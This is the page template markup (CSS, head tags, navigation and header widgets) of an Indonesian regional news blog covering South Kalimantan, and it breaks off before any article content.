.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=b834b57c-0ba7-4c70-905a-6cdcb13f1ed8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=b834b57c-0ba7-4c70-905a-6cdcb13f1ed8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhStqkCymxSJfr5sORKqqCFGlGpKKsU6ZXoA-3dSfI1wAJhNFwheg8Ij52k9uHpydOL2q4n15skrEBBFLr1vq0Q9gQhzJKGOHoMFYqBNbWl2RpJJNNLLRHb6N2NZ5hbokCFd_EFHDdj_QIV/s1600/IMG-20200105-WA0024.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
